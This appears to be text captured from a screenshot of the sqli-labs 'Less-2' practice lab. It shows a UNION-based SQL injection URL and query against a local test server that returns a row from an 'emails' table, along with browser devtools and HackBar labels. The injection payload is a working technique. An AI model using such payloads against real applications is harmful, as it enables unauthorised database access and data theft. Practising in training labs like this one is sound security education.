 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,email_id,3 from emails LIMIT 0,1Your Login name:Dumb@dhakkan.com
Your Password:3
SQLI DUMB SERIES-2
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribu
http://192.168.0.103:801/Less-2/index.php?id=-1 union select 1,email_id,3 from emails